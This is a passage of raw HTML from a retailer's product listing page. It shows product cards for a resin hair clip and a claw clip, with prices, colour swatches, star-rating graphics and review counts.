filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#3xoz9h)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#3xoz9h)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="e0cfpu" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="2zcfxr" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e0cfpu)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e0cfpu)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (39
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Medium-Resin-Hair-Clip/p/A16964?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Medium Resin Hair Clip"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Medium Resin Hair Clip" class="image-carousel null dyMonitor" data-adid="182422||6201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A16964_AU25_220_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A16964_AU25_220_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A16964_AU25_220_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Medium-Resin-Hair-Clip/A16964_AU25_220_P_1?$M_PLP_160x265$" alt="Medium Resin Hair Clip" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Medium Resin Hair Clip, £12.00. Available in 2 colours,
                    selected colour Multi. Rated 5 out of 5, based on 34 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Medium Resin Hair Clip" class="product-card__title-container-text">
                Medium Resin Hair Clip
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £12.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16964_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16964 - Medium Resin Hair Clip - Multi" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Tortoiseshell" aria-label="Tortoiseshell" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Tortoiseshell" src="https://whitecompany.scene7.com/is/image/whitecompany/A16964_574_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16964 - Medium Resin Hair Clip - Multi" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 34 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="bfoxrl" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="2oaz1" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bfoxrl)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bfoxrl)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="b90c2r" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ntsic" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#b90c2r)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#b90c2r)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ug5dxt" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="pshscz" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ug5dxt)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ug5dxt)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="zqyc7i" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="el0ji" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zqyc7i)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zqyc7i)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="d9x9lg" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="3nusbz" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#d9x9lg)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#d9x9lg)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (34
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||6201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Large-Claw-Clip/p/A15499?swatch=Pink" class="route product-card route--href route--inline route--base" aria-label="Large Claw Clip"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Large Claw Clip" class="image-carousel null dyMonitor" data-adid="182422||6201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Claw-Clip/A15499_AU25_53_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Claw-Clip/A15499_AU25_53_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Large-Claw-Clip/A15499_AU25_53_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Large-Claw-Clip/A15499_AU25_53_P_1?$M_PLP_160x265$" alt="Large Claw Clip" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Claw Clip, £16.00. Pink. Rated 4.9 out of 5, based on 32 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Large Claw Clip" class="product-card__title-container-text">
                Large Claw Clip
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £16.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||6863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Pink, Selected" aria-label="Pink, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Pink, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15499_53_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15499 - Large Claw Clip - Pink" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 32 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vqvyrc7" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="srggie" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vqvyrc7)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vqvyrc7)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="75tdri" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="81go8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#75tdri)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#75tdri)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="rzg9b" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="z0wcfi" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rzg9b)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#rzg9b)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="71ao9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="b01rt8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#71ao9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#71ao9)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="wfdk7" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="q5dedl" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wfdk7)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wfdk7)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (32
                reviews)
